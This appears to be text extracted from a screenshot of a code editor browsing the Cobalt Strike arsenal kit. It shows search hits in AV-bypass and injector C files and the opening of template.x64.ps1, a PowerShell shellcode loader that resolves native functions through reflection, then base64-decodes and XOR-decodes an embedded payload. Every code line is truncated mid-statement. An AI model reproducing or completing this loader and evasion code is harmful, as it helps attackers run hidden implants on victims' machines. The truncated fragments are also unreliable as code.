 File Edit Selection View Go Run Terminal Help
src-
SEARCH
for
Aa ab .*
69 results in 12 files - Open in
editor
src-common 67
C bypass-mailslot.c 2
/* setup a mailslot for our payloa...
/* allocate data for our "cleaned" ...
C bypass-pipe.c 2
/* setup a pipe for our payload */
/* allocate data for our "cleaned" ...
C bypass-readfile-v2.c 2
Strategy - open the current file for...
for (int x = read; x < payload->le...
C bypass-readfile.c 2
Strategy - open the current file for...
for (int x = read; x < payload->le...
C injector.c 1
our path... choose wisely for 32bit...
C patch.c 6
for (int x = 0; x < sizeof(process); ...
for (x = 0; x < length; x++) {
will be released by beacon for the...
C bypass-pipe.c smb_x64.ps1 template.x64.ps1 ×
C: > Tools > cobaltstrike > arsenal-kit > kits > resource > template.x64.ps1
function func_get_proc_address {
4 Param ($var_module, $var_procedure)
5 $var_unsafe_native_methods = ([AppDomain]::Current
6 $var_gpa = $var_unsafe_native_methods.GetMethod('G
7 return $var_gpa.Invoke($null, @([System.Runtime.In
8 }
9
10 function func_get_delegate_type {
11 Param (
12 [Parameter(Position = 0, Mandatory = $True)] [
13 [Parameter(Position = 1)] [Type] $var_return_t
14 )
15
16 $var_type_builder = [AppDomain]::CurrentDomain.Def
17 $var_type_builder.DefineConstructor('RTSpecialName
18 $var_type_builder.DefineMethod('Invoke', 'Public,
19
20 return $var_type_builder.CreateType()
21 }
22
23 If ([IntPtr]::size -eq 8) {
24 [Byte[]]$v_code = [System.Convert]::FromBase64Stri
25
26 for ($zz = 0; $zz -lt $v_code.Count; $zz++) {
27 $v_code[$zz] = $v_code[$zz] -bxor 35
28 }